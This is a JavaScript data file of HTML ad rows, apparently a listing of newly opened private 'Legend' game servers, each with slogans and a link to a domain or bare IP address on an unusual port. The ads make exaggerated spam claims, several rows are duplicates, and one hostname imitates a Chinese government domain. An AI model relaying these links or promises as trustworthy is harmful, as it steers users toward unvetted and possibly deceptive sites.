adlistData[1050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.88boss.top/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月19日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://www.88boss.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月19日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月19日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.116.246:1688/' rel='nofollow' target='_blank'>█80特戒攻速合击</a></td><td>▆刀刀暴击切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每周跨服乱斗</td><td>█倍功█神器█专属█神技█Buff█鉴定█<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://43.248.116.246:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.f8336.top:922" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月19日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.f8336.top:922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1066] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月19日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1067] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月19日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1068] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆怀旧沉默</a></td><td>首区</td><td class="r">12月19日/08:00</td><td>复古170</td><td>金币靠打-等级靠练-特别复古，适合170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1219a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1069] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月19日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1070] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.43:86/" rel="nofollow" target="_blank">白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class="r">12月19日/08:30</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://110.42.5.43:86/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1071] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class="r">12月19日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1072] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月19日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[1073] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月19日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1074] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月19日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1075] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月19日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1219b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1076] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17622/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月19日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17622/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1077] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月19日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1078] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月19日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1079] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月19日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1080] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月19日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1081] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月19日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1082] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月19日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1083] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月19日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1084] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月19日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1085] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk03.top:23512/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月19日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk03.top:23512/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1086] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月19日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1087] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月19日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1088] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月19日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1089] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月19日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1090] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月19日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1091] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月19日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1092] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月19日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1093] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月19日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1094] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月19日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1095] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月19日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1096] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月19日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1097] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月19日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1098] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月19日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1099] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月19日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1100] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月19日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1101] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月19日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1102] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1219.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月19日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1219.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1103] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月19日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1104] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月19日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1105] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月19日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1106] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1219.170mengzhe.cn:888" rel="nofollow" target="_blank">金币170首区</a></td><td>不卖金币</td><td class="r">12月19日/10:00</td><td>五天攻城</td><td>首区█三职业█170█176█仿盛大 <font color="blue">-推荐</font></td><td>不再沉默</td><td><a href="http://1219.170mengzhe.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1107] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月19日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1108] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月19日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1109] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月19日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1110] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月19日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1111] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月19日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
